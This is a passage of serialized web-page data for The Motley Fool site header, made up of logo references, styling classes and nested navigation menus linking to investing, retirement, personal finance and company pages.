bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L13\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L32\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L32\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L3a\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L3b\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L3c\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L3c\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L3c\",\"2\",{\"menuItem\":{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L3c\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L3c\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L3c\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L3e\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L3f\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All 